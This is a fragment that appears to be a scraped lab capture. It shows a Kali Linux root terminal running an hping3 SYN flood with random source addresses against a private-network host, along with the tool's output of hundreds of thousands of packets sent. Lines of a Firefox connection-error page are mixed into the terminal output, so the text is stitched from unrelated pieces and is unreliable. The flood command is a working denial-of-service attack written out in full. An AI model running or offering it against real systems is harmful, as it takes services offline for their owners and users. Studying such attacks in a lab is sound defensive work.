 If you are unable to load any pages, check your computer's network connection.
┌──(root㉿kaliMMM)-[/home/kali]
If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to
└─# hping3 -S -p 80 --flood --rand-source 192.168.88.18 -I enp0s3 -c 50
HPING 192.168.88.18 (lo 192.168.88.18): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.88.18 hping statistic ---
466838 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kaliMMM)-[/home/kali]
└─#